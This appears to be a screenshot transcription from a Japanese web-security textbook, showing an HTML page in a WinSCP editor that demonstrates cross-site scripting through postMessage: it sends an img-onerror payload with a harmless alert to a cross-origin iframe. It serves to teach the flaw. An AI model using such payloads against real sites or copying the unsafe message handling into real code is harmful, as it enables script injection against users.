 /var/www/html/4h/4h-910c.html - wasbook@example.jp - エディタ - WinSCP
文字コード 色
<body onload="go()">
親フレーム<br>
<iframe id="if1" src="http://api.example.net/4h/4h-011c.html" width=350 height=100></iframe><br>
<script>
function go() {
  var if1 = document.getElementById("if1");
  if1.contentWindow.postMessage("<img src=/ onerror=alert('cracked')>", "*");
}
</script>
</body>